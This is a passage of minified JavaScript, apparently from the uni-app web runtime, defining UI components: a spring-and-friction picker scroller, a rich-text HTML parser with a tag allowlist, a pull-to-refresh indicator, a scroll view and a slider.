Ag(1,90,20),this._startTime=0,this._springing=!1,this._springOffset=0}snap(e,t){this._springOffset=0,this._springing=!0,this._spring.snap(e),this._spring.setEnd(t)}set(e,t){this._friction.set(e,t),e>0&&t>=0?(this._springOffset=0,this._springing=!0,this._spring.snap(e),this._spring.setEnd(0)):e<-this._extent&&t<=0?(this._springOffset=0,this._springing=!0,this._spring.snap(e),this._spring.setEnd(-this._extent)):this._springing=!1,this._startTime=(new Date).getTime()}x(e){if(!this._startTime)return 0;if(e||(e=((new Date).getTime()-this._startTime)/1e3),this._springing)return this._spring.x()+this._springOffset;let t=this._friction.x(e),n=this.dx(e);return(t>0&&n>=0||t<-this._extent&&n<=0)&&(this._springing=!0,this._spring.setEnd(0,n),t<-this._extent?this._springOffset=-this._extent:this._springOffset=0,t=this._spring.x()+this._springOffset),t}dx(e){let t;return t=this._lastTime===e?this._lastDx:this._springing?this._spring.dx(e):this._friction.dx(e),this._lastTime=e,this._lastDx=t,t}done(){return this._springing?this._spring.done():this._friction.done()}setVelocityByEnd(e){this._friction.setVelocityByEnd(e)}configuration(){const e=this._friction.configuration();return e.push.apply(e,this._spring.configuration()),e}}class Ig{constructor(e,t){t=t||{},this._element=e,this._options=t,this._enableSnap=t.enableSnap||!1,this._itemSize=t.itemSize||0,this._enableX=t.enableX||!1,this._enableY=t.enableY||!1,this._shouldDispatchScrollEvent=!!t.onScroll,this._enableX?(this._extent=(t.scrollWidth||this._element.offsetWidth)-this._element.parentElement.offsetWidth,this._scrollWidth=t.scrollWidth):(this._extent=(t.scrollHeight||this._element.offsetHeight)-this._element.parentElement.offsetHeight,this._scrollHeight=t.scrollHeight),this._position=0,this._scroll=new Tg(this._extent,t.friction,t.spring),this._onTransitionEnd=this.onTransitionEnd.bind(this),this.updatePosition()}onTouchStart(){this._startPosition=this._position,this._lastChangePos=this._startPosition,this._startPosition>0?this._startPosition/=.5:this._startPosition<-this._extent&&(this._startPosition=(this._startPosition+this._extent)/.5-this._extent),this._animation&&(this._animation.cancel(),this._scrolling=!1),this.updatePosition()}onTouchMove(e,t){let n=this._startPosition;this._enableX?n+=e:this._enableY&&(n+=t),n>0?n*=.5:n<-this._extent&&(n=.5*(n+this._extent)-this._extent),this._position=n,this.updatePosition(),this.dispatchScroll()}onTouchEnd(e,t,n){if(this._enableSnap&&this._position>-this._extent&&this._position<0){if(this._enableY&&(Math.abs(t)<this._itemSize&&Math.abs(n.y)<300||Math.abs(n.y)<150))return void this.snap();if(this._enableX&&(Math.abs(e)<this._itemSize&&Math.abs(n.x)<300||Math.abs(n.x)<150))return void this.snap()}let o;if(this._enableX?this._scroll.set(this._position,n.x):this._enableY&&this._scroll.set(this._position,n.y),this._enableSnap){const e=this._scroll._friction.x(100),t=e%this._itemSize;o=Math.abs(t)>this._itemSize/2?e-(this._itemSize-Math.abs(t)):e-t,o<=0&&o>=-this._extent&&this._scroll.setVelocityByEnd(o)}this._lastTime=Date.now(),this._lastDelay=0,this._scrolling=!0,this._lastChangePos=this._position,this._lastIdx=Math.floor(Math.abs(this._position/this._itemSize)),this._animation=function(e,t,n){const o={id:0,cancelled:!1};return function e(t,n,o,i){if(!t||!t.cancelled){o(n);const r=n.done();r||t.cancelled||(t.id=requestAnimationFrame(e.bind(null,t,n,o,i))),r&&i&&i(n)}}(o,e,t,n),{cancel:function(e){e&&e.id&&cancelAnimationFrame(e.id),e&&(e.cancelled=!0)}.bind(null,o),model:e}}(this._scroll,()=>{const e=Date.now(),t=(e-this._scroll._startTime)/1e3,n=this._scroll.x(t);this._position=n,this.updatePosition();const o=this._scroll.dx(t);this._shouldDispatchScrollEvent&&e-this._lastTime>this._lastDelay&&(this.dispatchScroll(),this._lastDelay=Math.abs(2e3/o),this._lastTime=e)},()=>{this._enableSnap&&(o<=0&&o>=-this._extent&&(this._position=o,this.updatePosition()),g(this._options.onSnap)&&this._options.onSnap(Math.floor(Math.abs(this._position)/this._itemSize))),this._shouldDispatchScrollEvent&&this.dispatchScroll(),this._scrolling=!1})}onTransitionEnd(){this._element.style.webkitTransition="",this._element.style.transition="",this._element.removeEventListener("transitionend",this._onTransitionEnd),this._snapping&&(this._snapping=!1),this.dispatchScroll()}snap(){const e=this._itemSize,t=this._position%e,n=Math.abs(t)>this._itemSize/2?this._position-(e-Math.abs(t)):this._position-t;this._position!==n&&(this._snapping=!0,this.scrollTo(-n),g(this._options.onSnap)&&this._options.onSnap(Math.floor(Math.abs(this._position)/this._itemSize)))}scrollTo(e,t){this._animation&&(this._animation.cancel(),this._scrolling=!1),"number"==typeof e&&(this._position=-e),this._position<-this._extent?this._position=-this._extent:this._position>0&&(this._position=0);const n="transform "+(t||.2)+"s ease-out";this._element.style.webkitTransition="-webkit-"+n,this._element.style.transition=n,this.updatePosition(),this._element.addEventListener("transitionend",this._onTransitionEnd)}dispatchScroll(){if(g(this._options.onScroll)&&Math.round(Number(this._lastPos))!==Math.round(this._position)){this._lastPos=this._position;const e={target:{scrollLeft:this._enableX?-this._position:0,scrollTop:this._enableY?-this._position:0,scrollHeight:this._scrollHeight||this._element.offsetHeight,scrollWidth:this._scrollWidth||this._element.offsetWidth,offsetHeight:this._element.parentElement.offsetHeight,offsetWidth:this._element.parentElement.offsetWidth}};this._options.onScroll(e)}}update(e,t,n){let o=0;const i=this._position;this._enableX?(o=this._element.childNodes.length?(t||this._element.offsetWidth)-this._element.parentElement.offsetWidth:0,this._scrollWidth=t):(o=this._element.childNodes.length?(t||this._element.offsetHeight)-this._element.parentElement.offsetHeight:0,this._scrollHeight=t),"number"==typeof e&&(this._position=-e),this._position<-o?this._position=-o:this._position>0&&(this._position=0),this._itemSize=n||this._itemSize,this.updatePosition(),i!==this._position&&(this.dispatchScroll(),g(this._options.onSnap)&&this._options.onSnap(Math.floor(Math.abs(this._position)/this._itemSize))),this._extent=o,this._scroll._extent=o}updatePosition(){let e="";this._enableX?e="translateX("+this._position+"px) translateZ(0)":this._enableY&&(e="translateY("+this._position+"px) translateZ(0)"),this._element.style.webkitTransform=e,this._element.style.transform=e}isScrolling(){return this._scrolling||this._snapping}}const Bg=Yu({name:"PickerViewColumn",setup(e,{slots:t,emit:n}){const o=Mn(null),i=Mn(null),r=qi("getPickerViewColumn"),a=Ur(),s=r?r(a):Mn(0),l=qi("pickerViewProps"),c=qi("pickerViewState"),u=Mn(34),d=Mn(null);fi(()=>{const e=d.value;u.value=e.$el.offsetHeight});const h=na(()=>(c.height-u.value)/2),{state:p}=jm();let f;const m=yn({current:s.value,length:0});let g;function y(){f&&!g&&(g=!0,Zn(()=>{g=!1;let e=Math.min(m.current,m.length-1);e=Math.max(e,0),f.update(e*u.value,void 0,u.value)}))}Eo(()=>s.value,e=>{e!==m.current&&(m.current=e,y())}),Eo(()=>m.current,e=>s.value=e),Eo([()=>u.value,()=>m.length,()=>c.height],y);let b=0;function v(e){const t=b+e.deltaY;if(Math.abs(t)>10){b=0;let e=Math.min(m.current+(t<0?-1:1),m.length-1);m.current=e=Math.max(e,0),f.scrollTo(e*u.value)}else b=t;e.preventDefault()}function _({clientY:e}){const t=o.value;if(!f.isScrolling()){const n=e-t.getBoundingClientRect().top-c.height/2,o=u.value/2;if(!(Math.abs(n)<=o)){const e=Math.ceil((Math.abs(n)-o)/u.value),t=n<0?-e:e;let i=Math.min(m.current+t,m.length-1);m.current=i=Math.max(i,0),f.scrollTo(i*u.value)}}}const w=()=>{const e=o.value,t=i.value,{scroller:n,handleTouchStart:r,handleTouchMove:a,handleTouchEnd:s}=function(e,t){const n={trackingID:-1,maxDy:0,maxDx:0},o=new Ig(e,t);function i(e){const t=e,o=e;return"move"===t.detail.state||"end"===t.detail.state?{x:t.detail.dx,y:t.detail.dy}:{x:o.screenX-n.x,y:o.screenY-n.y}}return{scroller:o,handleTouchStart:function(e){const t=e,i=e;"start"===t.detail.state?(n.trackingID="touch",n.x=t.detail.x,n.y=t.detail.y):(n.trackingID="mouse",n.x=i.screenX,n.y=i.screenY),n.maxDx=0,n.maxDy=0,n.historyX=[0],n.historyY=[0],n.historyTime=[t.detail.timeStamp||i.timeStamp],n.listener=o,o.onTouchStart&&o.onTouchStart(),("boolean"!=typeof e.cancelable||e.cancelable)&&e.preventDefault()},handleTouchMove:function(e){const t=e,o=e;if(-1!==n.trackingID){("boolean"!=typeof e.cancelable||e.cancelable)&&e.preventDefault();const r=i(e);if(r){for(n.maxDy=Math.max(n.maxDy,Math.abs(r.y)),n.maxDx=Math.max(n.maxDx,Math.abs(r.x)),n.historyX.push(r.x),n.historyY.push(r.y),n.historyTime.push(t.detail.timeStamp||o.timeStamp);n.historyTime.length>10;)n.historyTime.shift(),n.historyX.shift(),n.historyY.shift();n.listener&&n.listener.onTouchMove&&n.listener.onTouchMove(r.x,r.y)}}},handleTouchEnd:function(e){if(-1!==n.trackingID){e.preventDefault();const t=i(e);if(t){const e=n.listener;n.trackingID=-1,n.listener=null;const o={x:0,y:0};if(n.historyTime.length>2)for(let t=n.historyTime.length-1,i=n.historyTime[t],r=n.historyX[t],a=n.historyY[t];t>0;){t--;const e=i-n.historyTime[t];if(e>30&&e<50){o.x=(r-n.historyX[t])/(e/1e3),o.y=(a-n.historyY[t])/(e/1e3);break}}n.historyTime=[],n.historyX=[],n.historyY=[],e&&e.onTouchEnd&&e.onTouchEnd(t.x,t.y,o)}}}}}(t,{enableY:!0,enableX:!1,enableSnap:!0,itemSize:u.value,friction:new xg(1e-4),spring:new Ag(2,90,20),onSnap:e=>{isNaN(e)||e===m.current||(m.current=e)}});f=n,sg(e,e=>{switch(e.detail.state){case"start":r(e);break;case"move":a(e),e.stopPropagation();break;case"end":case"cancel":s(e)}},!0),function(e){let t=0,n=0;e.addEventListener("touchstart",e=>{const o=e.changedTouches[0];t=o.clientX,n=o.clientY}),e.addEventListener("touchend",e=>{const o=e.changedTouches[0];if(Math.abs(o.clientX-t)<20&&Math.abs(o.clientY-n)<20){const t={bubbles:!0,cancelable:!0,target:e.target,currentTarget:e.currentTarget},n=new CustomEvent("click",t);["screenX","screenY","clientX","clientY","pageX","pageY"].forEach(e=>{n[e]=o[e]}),e.target.dispatchEvent(n)}})}(e),y()};return fi(w),()=>{const e=t.default&&t.default();m.length=tg(e).length;const n=`${h.value}px 0`;return Pr("uni-picker-view-column",{ref:o},[Pr("div",{onWheel:v,onClick:_,class:"uni-picker-view-group"},[Pr("div",jr(p.attrs,{class:["uni-picker-view-mask",l.maskClass],style:`background-size: 100% ${h.value}px;${l.maskStyle}`}),null,16),Pr("div",jr(p.attrs,{class:["uni-picker-view-indicator",l.indicatorClass],style:l.indicatorStyle}),[Pr(tm,{ref:d,onResize:({height:e})=>u.value=e},null,8,["onResize"])],16),Pr("div",{ref:i,class:["uni-picker-view-content"],style:{padding:n,"--picker-view-column-indicator-height":`${u.value}px`}},[e],4)],40,["onWheel","onClick"])],512)}}}),Eg={a:"",abbr:"",address:"",article:"",aside:"",b:"",bdi:"",bdo:["dir"],big:"",blockquote:"",br:"",caption:"",center:"",cite:"",code:"",col:["span","width"],colgroup:["span","width"],dd:"",del:"",div:"",dl:"",dt:"",em:"",fieldset:"",font:"",footer:"",h1:"",h2:"",h3:"",h4:"",h5:"",h6:"",header:"",hr:"",i:"",img:["alt","src","height","width"],ins:"",label:"",legend:"",li:"",mark:"",nav:"",ol:["start","type"],p:"",pre:"",q:"",rt:"",ruby:"",s:"",section:"",small:"",span:"",strong:"",sub:"",sup:"",table:["width"],tbody:"",td:["colspan","height","rowspan","width"],tfoot:"",th:["colspan","height","rowspan","width"],thead:"",tr:["colspan","height","rowspan","width"],tt:"",u:"",ul:""},Og={amp:"&",gt:">",lt:"<",nbsp:" ",quot:'"',apos:"'",ldquo:"“",rdquo:"”",yen:"￥",radic:"√",lceil:"⌈",rceil:"⌉",lfloor:"⌊",rfloor:"⌋",hellip:"…"};const Pg=(e,t,n)=>!n||p(n)&&!n.length?[]:n.map(n=>{var o;if(x(n)){if(!h(n,"type")||"node"===n.type){let i={[e]:""};const r=null==(o=n.name)?void 0:o.toLowerCase();if(!h(Eg,r))return;return function(e,t){if(x(t))for(const n in t)if(h(t,n)){const o=t[n];"img"===e&&"src"===n&&(t[n]=Mf(o))}}(r,n.attrs),i=c(i,function(e,t){if(["a","img"].includes(e.name)&&t)return{onClick:n=>{t(n,{node:e}),n.stopPropagation(),n.preventDefault(),n.returnValue=!1}}}(n,t),n.attrs),oa(n.name,i,Pg(e,t,n.children))}return"text"===n.type&&y(n.text)&&""!==n.text?Dr((n.text||"").replace(/&(([a-zA-Z]+)|(#x{0,1}[\da-zA-Z]+));/gi,function(e,t){return h(Og,t)&&Og[t]?Og[t]:/^#[0-9]{1,4}$/.test(t)?String.fromCharCode(t.slice(1)):/^#x[0-9a-f]{1,4}$/i.test(t)?String.fromCharCode(0+t.slice(1)):e})):void 0}});function Mg(e){e=function(e){return e.replace(/<\?xml.*\?>\n/,"").replace(/<!doctype.*>\n/,"").replace(/<!DOCTYPE.*>\n/,"")}(e);const t=[],n={node:"root",children:[]};return function(e,t){var n,o,i,r=[],a=e;for(r.last=function(){return this[this.length-1]};e;){if(o=!0,r.last()&&Cm[r.last()])e=e.replace(new RegExp("([\\s\\S]*?)</"+r.last()+"[^>]*>"),function(e,n){return n=n.replace(/<!--([\s\S]*?)-->|<!\[CDATA\[([\s\S]*?)]]>/g,"$1$2"),t.chars&&t.chars(n),""}),c("",r.last());else if(0==e.indexOf("\x3c!--")?(n=e.indexOf("--\x3e"))>=0&&(t.comment&&t.comment(e.substring(4,n)),e=e.substring(n+3),o=!1):0==e.indexOf("</")?(i=e.match(ym))&&(e=e.substring(i[0].length),i[0].replace(ym,c),o=!1):0==e.indexOf("<")&&(i=e.match(gm))&&(e=e.substring(i[0].length),i[0].replace(gm,l),o=!1),o){var s=(n=e.indexOf("<"))<0?e:e.substring(0,n);e=n<0?"":e.substring(n),t.chars&&t.chars(s)}if(e==a)throw"Parse Error: "+e;a=e}function l(e,n,o,i){if(n=n.toLowerCase(),_m[n])for(;r.last()&&wm[r.last()];)c("",r.last());if(Sm[n]&&r.last()==n&&c("",n),(i=vm[n]||!!i)||r.push(n),t.start){var a=[];o.replace(bm,function(e,t){var n=arguments[2]?arguments[2]:arguments[3]?arguments[3]:arguments[4]?arguments[4]:xm[t]?t:"";a.push({name:t,value:n,escaped:n.replace(/(^|[^\\])"/g,'$1\\"')})}),t.start&&t.start(n,a,i)}}function c(e,n){if(n)for(o=r.length-1;o>=0&&r[o]!=n;o--);else var o=0;if(o>=0){for(var i=r.length-1;i>=o;i--)t.end&&t.end(r[i]);r.length=o}}c()}(e,{start:function(e,o,i){const r={name:e};if(0!==o.length&&(r.attrs=function(e){return e.reduce(function(e,t){let n=t.value;const o=t.name;return n.match(/ /)&&-1===["style","src"].indexOf(o)&&(n=n.split(" ")),e[o]?Array.isArray(e[o])?e[o].push(n):e[o]=[e[o],n]:e[o]=n,e},{})}(o)),i){const e=t[0]||n;e.children||(e.children=[]),e.children.push(r)}else t.unshift(r)},end:function(e){const o=t.shift();if(o.name,0===t.length)n.children.push(o);else{const e=t[0];e.children||(e.children=[]),e.children.push(o)}},chars:function(e){const o={type:"text",text:e};if(0===t.length)n.children.push(o);else{const e=t[0];e.children||(e.children=[]),e.children.push(o)}},comment:function(e){const n={node:"comment",text:e},o=t[0];o&&(o.children||(o.children=[]),o.children.push(n))}}),n.children}const Dg=Yu({name:"RichText",compatConfig:{MODE:3},props:{nodes:{type:[Array,String],default:function(){return[]}}},emits:["itemclick"],setup(e,{emit:t}){const n=Ur(),o=n&&n.vnode.scopeId||"",i=Mn(null),r=Mn([]),a=Ju(i,t);function s(e,t={}){a("itemclick",e,t)}return Eo(()=>e.nodes,function(){let t=e.nodes;y(t)&&(t=Mg(e.nodes)),r.value=Pg(o,s,t)},{immediate:!0,deep:!0}),()=>oa("uni-rich-text",{ref:i},oa("div",{},r.value))}}),Lg=Yu({name:"Refresher",props:{refreshState:{type:String,default:""},refresherHeight:{type:Number,default:0},refresherThreshold:{type:Number,default:45},refresherDefaultStyle:{type:String,default:"black"},refresherBackground:{type:String,default:"#fff"}},setup(e,{slots:t}){const n=Mn(null),o=na(()=>{const t={backgroundColor:e.refresherBackground};switch(e.refreshState){case"pulling":t.height=e.refresherHeight+"px";break;case"refreshing":t.height=e.refresherThreshold+"px",t.transition="height 0.3s";break;case"":case"refresherabort":case"restore":t.height="0px",t.transition="height 0.3s"}return t}),i=na(()=>{const t=e.refresherHeight/e.refresherThreshold;return 360*(t>1?1:t)});return()=>{const{refreshState:r,refresherDefaultStyle:a,refresherThreshold:s}=e;return Pr("div",{ref:n,style:o.value,class:"uni-scroll-view-refresher"},["none"!==a?Pr("div",{class:"uni-scroll-view-refresh"},[Pr("div",{class:"uni-scroll-view-refresh-inner"},["pulling"==r?Pr("svg",{key:"refresh__icon",style:{transform:"rotate("+i.value+"deg)"},fill:"#2BD009",class:"uni-scroll-view-refresh__icon",width:"24",height:"24",viewBox:"0 0 24 24"},[Pr("path",{d:"M17.65 6.35C16.2 4.9 14.21 4 12 4c-4.42 0-7.99 3.58-7.99 8s3.57 8 7.99 8c3.73 0 6.84-2.55 7.73-6h-2.08c-.82 2.33-3.04 4-5.65 4-3.31 0-6-2.69-6-6s2.69-6 6-6c1.66 0 3.14.69 4.22 1.78L13 11h7V4l-2.35 2.35z"},null),Pr("path",{d:"M0 0h24v24H0z",fill:"none"},null)],4):null,"refreshing"==r?Pr("svg",{key:"refresh__spinner",class:"uni-scroll-view-refresh__spinner",width:"24",height:"24",viewBox:"25 25 50 50"},[Pr("circle",{cx:"50",cy:"50",r:"20",fill:"none",style:"color: #2bd009","stroke-width":"3"},null)]):null])]):null,"none"===a?Pr("div",{class:"uni-scroll-view-refresher-container",style:{height:`${s}px`}},[t.default&&t.default()]):null],4)}}}),zg=We(!0),Ng=Yu({name:"ScrollView",compatConfig:{MODE:3},props:{direction:{type:[String],default:"vertical"},scrollX:{type:[Boolean,String],default:!1},scrollY:{type:[Boolean,String],default:!1},showScrollbar:{type:[Boolean,String],default:!0},upperThreshold:{type:[Number,String],default:50},lowerThreshold:{type:[Number,String],default:50},scrollTop:{type:[Number,String],default:0},scrollLeft:{type:[Number,String],default:0},scrollIntoView:{type:String,default:""},scrollWithAnimation:{type:[Boolean,String],default:!1},enableBackToTop:{type:[Boolean,String],default:!1},refresherEnabled:{type:[Boolean,String],default:!1},refresherThreshold:{type:Number,default:45},refresherDefaultStyle:{type:String,default:"black"},refresherBackground:{type:String,default:"#fff"},refresherTriggered:{type:[Boolean,String],default:!1}},emits:["scroll","scrolltoupper","scrolltolower","refresherrefresh","refresherrestore","refresherpulling","refresherabort","update:refresherTriggered"],setup(e,{emit:t,slots:n,expose:o}){const i=Mn(null),r=Mn(null),a=Mn(null),s=Mn(null),l=Ju(i,t),{state:c,scrollTopNumber:u,scrollLeftNumber:d}=function(e){const t=na(()=>Number(e.scrollTop)||0),n=na(()=>Number(e.scrollLeft)||0),o=yn({lastScrollTop:t.value,lastScrollLeft:n.value,lastScrollToUpperTime:0,lastScrollToLowerTime:0,refresherHeight:0,refreshState:""});return{state:o,scrollTopNumber:t,scrollLeftNumber:n}}(e),{realScrollX:h,realScrollY:p,_scrollLeftChanged:f,_scrollTopChanged:m}=function(e,t,n,o,i,r,a,s,l){let c=!1,u=0,d=!1,h=()=>{};const p=na(()=>e.scrollX),f=na(()=>e.scrollY),m=na(()=>{let t=Number(e.upperThreshold);return isNaN(t)?50:t}),g=na(()=>{let t=Number(e.lowerThreshold);return isNaN(t)?50:t});function y(e,t){const n=a.value;let o=0,i="";if(e<0?e=0:"x"===t&&e>n.scrollWidth-n.offsetWidth?e=n.scrollWidth-n.offsetWidth:"y"===t&&e>n.scrollHeight-n.offsetHeight&&(e=n.scrollHeight-n.offsetHeight),"x"===t?o=n.scrollLeft-e:"y"===t&&(o=n.scrollTop-e),0===o)return;let r=s.value;r.style.transition="transform .3s ease-out",r.style.webkitTransition="-webkit-transform .3s ease-out","x"===t?i="translateX("+o+"px) translateZ(0)":"y"===t&&(i="translateY("+o+"px) translateZ(0)"),r.removeEventListener("transitionend",h),r.removeEventListener("webkitTransitionEnd",h),h=()=>S(e,t),r.addEventListener("transitionend",h),r.addEventListener("webkitTransitionEnd",h),"x"===t?n.style.overflowX="hidden":"y"===t&&(n.style.overflowY="hidden"),r.style.transform=i,r.style.webkitTransform=i}function b(e){const n=e.target;i("scroll",e,{scrollLeft:n.scrollLeft,scrollTop:n.scrollTop,scrollHeight:n.scrollHeight,scrollWidth:n.scrollWidth,deltaX:t.lastScrollLeft-n.scrollLeft,deltaY:t.lastScrollTop-n.scrollTop}),f.value&&(n.scrollTop<=m.value&&t.lastScrollTop-n.scrollTop>0&&e.timeStamp-t.lastScrollToUpperTime>200&&(i("scrolltoupper",e,{direction:"top"}),t.lastScrollToUpperTime=e.timeStamp),n.scrollTop+n.offsetHeight+g.value>=n.scrollHeight&&t.lastScrollTop-n.scrollTop<0&&e.timeStamp-t.lastScrollToLowerTime>200&&(i("scrolltolower",e,{direction:"bottom"}),t.lastScrollToLowerTime=e.timeStamp)),p.value&&(n.scrollLeft<=m.value&&t.lastScrollLeft-n.scrollLeft>0&&e.timeStamp-t.lastScrollToUpperTime>200&&(i("scrolltoupper",e,{direction:"left"}),t.lastScrollToUpperTime=e.timeStamp),n.scrollLeft+n.offsetWidth+g.value>=n.scrollWidth&&t.lastScrollLeft-n.scrollLeft<0&&e.timeStamp-t.lastScrollToLowerTime>200&&(i("scrolltolower",e,{direction:"right"}),t.lastScrollToLowerTime=e.timeStamp)),t.lastScrollTop=n.scrollTop,t.lastScrollLeft=n.scrollLeft}function v(t){f.value&&(e.scrollWithAnimation?y(t,"y"):a.value.scrollTop=t)}function _(t){p.value&&(e.scrollWithAnimation?y(t,"x"):a.value.scrollLeft=t)}function w(t){if(t){if(!/^[_a-zA-Z][-_a-zA-Z0-9:]*$/.test(t))return;let n=r.value.querySelector("#"+t);if(n){let t=a.value.getBoundingClientRect(),o=n.getBoundingClientRect();if(p.value){let n=o.left-t.left,i=a.value.scrollLeft+n;e.scrollWithAnimation?y(i,"x"):a.value.scrollLeft=i}if(f.value){let n=o.top-t.top,i=a.value.scrollTop+n;e.scrollWithAnimation?y(i,"y"):a.value.scrollTop=i}}}}function S(e,t){s.value.style.transition="",s.value.style.webkitTransition="",s.value.style.transform="",s.value.style.webkitTransform="";let n=a.value;"x"===t?(n.style.overflowX=p.value?"auto":"hidden",n.scrollLeft=e):"y"===t&&(n.style.overflowY=f.value?"auto":"hidden",n.scrollTop=e),s.value.removeEventListener("transitionend",h),s.value.removeEventListener("webkitTransitionEnd",h)}function x(n){if(e.refresherEnabled){switch(n){case"refreshing":t.refresherHeight=e.refresherThreshold,c||(c=!0,i("refresherpulling",{},{deltaY:t.refresherHeight,dy:t.refresherHeight}),i("refresherrefresh",{},{dy:k.y-C.y}),l("update:refresherTriggered",!0));break;case"restore":case"refresherabort":c=!1,t.refresherHeight=u=0,"restore"===n&&(d=!1,i("refresherrestore",{},{dy:k.y-C.y})),"refresherabort"===n&&d&&(d=!1,i("refresherabort",{},{dy:k.y-C.y}))}t.refreshState=n}}let C={x:0,y:0},k={x:0,y:e.refresherThreshold};return fi(()=>{Zn(()=>{v(n.value),_(o.value)}),w(e.scrollIntoView);let r=function(e){e.preventDefault(),e.stopPropagation(),b(e)},s=null,l=function(n){if(null===C)return;let o=n.touches[0].pageX,r=n.touches[0].pageY,l=a.value;if(Math.abs(o-C.x)>Math.abs(r-C.y))if(p.value){if(0===l.scrollLeft&&o>C.x)return void(s=!1);if(l.scrollWidth===l.offsetWidth+l.scrollLeft&&o<C.x)return void(s=!1);s=!0}else s=!1;else if(f.value)if(0===l.scrollTop&&r>C.y)s=!1,e.refresherEnabled&&!1!==n.cancelable&&n.preventDefault();else{if(l.scrollHeight===l.offsetHeight+l.scrollTop&&r<C.y)return void(s=!1);s=!0}else s=!1;if(s&&n.stopPropagation(),0===l.scrollTop&&1===n.touches.length&&x("pulling"),e.refresherEnabled&&"pulling"===t.refreshState){const o=r-C.y;0===u&&(u=r),c?(t.refresherHeight=o+e.refresherThreshold,d=!1):(t.refresherHeight=r-u,t.refresherHeight>0&&(d=!0,i("refresherpulling",n,{deltaY:o,dy:o})))}},h=function(e){1===e.touches.length&&(C={x:e.touches[0].pageX,y:e.touches[0].pageY})},m=function(n){k={x:n.changedTouches[0].pageX,y:n.changedTouches[0].pageY},t.refresherHeight>=e.refresherThreshold?x("refreshing"):x("refresherabort"),C={x:0,y:0},k={x:0,y:e.refresherThreshold}};a.value.addEventListener("touchstart",h,zg),a.value.addEventListener("touchmove",l,We(!1)),a.value.addEventListener("scroll",r,We(!1)),a.value.addEventListener("touchend",m,zg),yi(()=>{a.value.removeEventListener("touchstart",h),a.value.removeEventListener("touchmove",l),a.value.removeEventListener("scroll",r),a.value.removeEventListener("touchend",m)})}),oi(()=>{f.value&&(a.value.scrollTop=t.lastScrollTop),p.value&&(a.value.scrollLeft=t.lastScrollLeft)}),Eo(n,e=>{v(e)}),Eo(o,e=>{_(e)}),Eo(()=>e.scrollIntoView,e=>{w(e)}),Eo(()=>e.refresherTriggered,e=>{!0===e?x("refreshing"):!1===e&&x("restore")}),{realScrollX:p,realScrollY:f,_scrollTopChanged:v,_scrollLeftChanged:_}}(e,c,u,d,l,i,r,s,t),g=na(()=>{let e="";return h.value?e+="overflow-x:auto;":e+="overflow-x:hidden;",p.value?e+="overflow-y:auto;":e+="overflow-y:hidden;",e}),y=na(()=>{let t="uni-scroll-view";return!1===e.showScrollbar&&(t+=" uni-scroll-view-scrollbar-hidden"),t});return o({$getMain:()=>r.value}),()=>{const{refresherEnabled:t,refresherBackground:o,refresherDefaultStyle:l,refresherThreshold:u}=e,{refresherHeight:d,refreshState:h}=c;return Pr("uni-scroll-view",{ref:i},[Pr("div",{ref:a,class:"uni-scroll-view"},[Pr("div",{ref:r,style:g.value,class:y.value},[t?Pr(Lg,{refreshState:h,refresherHeight:d,refresherThreshold:u,refresherDefaultStyle:l,refresherBackground:o},{default:()=>["none"==l?n.refresher&&n.refresher():null]},8,["refreshState","refresherHeight","refresherThreshold","refresherDefaultStyle","refresherBackground"]):null,Pr("div",{ref:s,class:"uni-scroll-view-content"},[n.default&&n.default()],512)],6)],512)],512)}}});const Rg=Yu({name:"Slider",props:{name:{type:String,default:""},min:{type:[Number,String],default:0},max:{type:[Number,String],default:100},value:{type:[Number,String],default:0},step:{type:[Number,String],default:1},disabled:{type:[Boolean,String],default:!1},color:{type:String,default:"#e9e9e9"},backgroundColor:{type:String,default:"#e9e9e9"},activeColor:{type:String,default:"#007aff"},selectedColor:{type:String,default:"#007aff"},blockColor:{type:String,default:"#ffffff"},blockSize:{type:[Number,String],default:28},showValue:{type:[Boolean,String],default:!1}},emits:["changing","change"],setup(e,{emit:t}){const n=Mn(null),o=Mn(null),i=Mn(null),r=Mn(Number(e.value));Eo(()=>e.value,e=>{r.value=Number(e)});const a=Ju(n,t),s=function(e,t){const n=()=>jg(t.value,e.min,e.max),o=()=>"#e9e9e9"!==e.backgroundColor?e.backgroundColor:"#007aff"!==e.color?e.color:"#007aff",i=()=>"#007aff"!==e.activeColor?e.activeColor:"#e9e9e9"!==e.selectedColor?e.selectedColor:"#e9e9e9",r={setBgColor:na(()=>({backgroundColor:o()})),setBlockBg:na(()=>({left:n()})),setActiveColor:na(()=>({backgroundColor:i(),width:n()})),setBlockStyle:na(()=>({width:e.blockSize+"px",height:e.blockSize+"px",marginLeft:-e.blockSize/2+"px",marginTop:-e.blockSize/2+"px",left:n(),backgroundColor:e.blockColor}))};return r}(e,r),{_onClick:l,_onTrack:c}=function(e,t,n,o,i){const r=n=>{e.disabled||(s(n),i("change",n,{value:t.value}))},a=t=>{const n=Number(e.max),o=Number(e.min),i=Number(e.step);return t<o?o:t>n?n:$g.mul.call(Math.round((t-o)/i),i)+o},s=i=>{const r=Number(e.max),s=Number(e.min),l=o.value,c=getComputedStyle(l,null).marginLeft;let u=l.offsetWidth;u+=parseInt(c);const d=n.value,h=d.offsetWidth-(e.showValue?u:0),p=d.getBoundingClientRect().left,f=(i.x-p)*(r-s)/h+s;t.value=a(f)},l=n=>{if(!e.disabled)return"move"===n.detail.state?(s({x:n.detail.x}),i("changing",n,{value:t.value}),!1):"end"===n.detail.state&&i("change",n,{value:t.value})},c=qi(nd,!1);if(c){const n={reset:()=>t.value=Number(e.min),submit:()=>{const n=["",null];return""!==e.name&&(n[0]=e.name,n[1]=t.value),n}};c.addField(n),yi(()=>{c.removeField(n)})}return{_onClick:r,_onTrack:l}}(e,r,n,o,a);return fi(()=>{sg(i.value,c)}),()=>{const{setBgColor:t,setBlockBg:a,setActiveColor:c,setBlockStyle:u}=s;return Pr("uni-slider",{ref:n,onClick:Ku(l)},[Pr("div",{class:"uni-slider-wrapper"},[Pr("div",{class:"uni-slider-tap-area"},[Pr("div",{style:t.value,class:"uni-slider-handle-wrapper"},[Pr("div",{ref:i,style:a.value,class:"uni-slider-handle"},null,4),Pr("div",{style:u.value,class:"uni-slider-thumb"},null,4),Pr("div",{style:c.value,class:"uni-slider-track"},null,4)],4)]),Lo(Pr("span",{ref:o,class:"uni-slider-value"},[r.value],512),[[ka,e.showValue]])])],8,["onClick"])}}}),jg=(e,t,n)=>(n=Number(n),100*(e-(t=Number(t)))/(n-t)+"%");var $g={mul:function(e){let t=0,n=this.toString(),o=e.toString();try{t+=n.split(".")[1].length}catch(i){}try{t+=o.split(".")[1].length}catch(i){}return Number(n.replace(".",""))*Number(o.replace(".",""))/Math.pow(10,t)}};function Fg(e,t,n,o,i,r){function a(){c&&(clearTimeout(c),c=null)}let 